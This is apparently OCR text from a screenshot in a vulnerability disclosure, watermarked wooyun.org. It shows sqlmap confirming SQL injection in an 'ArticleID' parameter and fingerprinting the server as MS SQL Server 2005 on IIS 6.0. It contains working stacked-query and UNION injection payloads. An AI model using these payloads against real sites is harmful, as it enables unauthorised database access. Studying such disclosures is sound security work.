 管理员: C:\Windows\system32\cmd.exe
GET parameter 'ArticleID' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 96 HTTP(s) re
quests:
---
Parameter: ArticleID (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: ArticleID=265';WAITFOR DELAY '0:0:5'--

    Type: UNION query
    Title: Generic UNION query (NULL) - 19 columns
    Payload: ArticleID=-5309' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHA
R(113)+CHAR(112)+CHAR(122)+CHAR(113)+CHAR(113)+CHAR(116)+CHAR(73)+CHAR(110)+CHAR
(66)+CHAR(68)+CHAR(71)+CHAR(66)+CHAR(115)+CHAR(121)+CHAR(99)+CHAR(113)+CHAR(112)
+CHAR(113)+CHAR(98)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL--
---
[15:15:14] [INFO] testing Microsoft SQL Server
[15:15:14] [INFO] confirming Microsoft SQL Server
[15:15:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:15:16] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org